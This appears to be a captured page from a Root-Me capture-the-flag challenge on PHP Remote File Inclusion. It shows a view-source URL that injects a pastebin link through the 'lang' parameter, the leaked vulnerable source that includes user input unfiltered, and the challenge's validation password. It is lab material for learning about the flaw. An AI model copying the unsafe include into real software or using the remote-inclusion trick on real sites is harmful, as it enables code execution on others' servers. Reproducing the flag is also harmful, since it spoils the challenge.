 Challenges/Web - Ser
Remote File Inclusion
http://challenge01.root-m
VnExpress - Báo tiếng
view-source:http://challenge01.root-me.org/web-serveur/ch13/?lang=https://pastebin.
1
1 <?php
2
3 /*
4
5 Congratz!
6
7 Le mot de passe de validation est :
8 The validation password is :
9
10 R3m0t3_iS_r3aL1y_3v1l
11
12 */
13
14 $language="en";
15 if ( isset($_GET["lang"]) ){
16     $language = $_GET["lang"];
17 }
18 include($language."_lang.php");
19 ?>
20
21 <html>
22 <head><title>Remote File Inclusion</title></head>
23
24 <body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe
25
26 <h3>
27     <?php echo $lang['lang']; ?> :
28     <a href="?lang=fr" style="text-decoration:<?php ($language=="fr")?print "underline":print "none"; ?>">Français</a>
29     &nbsp;|&nbsp;
30     <a href="?lang=en" style="text-decoration:<?php ($language=="en")?print "underline":print "none"; ?>">English</a>
31 </h3>
32
33 <p><?php echo $lang["welcome"]; ?></p>
34
35 </body>
36 </html>
37
38 <html>
39 <head><title>Remote File Inclusion</title></head>
40
41 <body>
42
43 <h3>
44      :
45     <a href="?lang=fr" style="text-decoration:none">Français</a>
46     &nbsp;|&nbsp;
47     <a href="?lang=en" style="text-decoration:none">English</a>
48 </h3>
49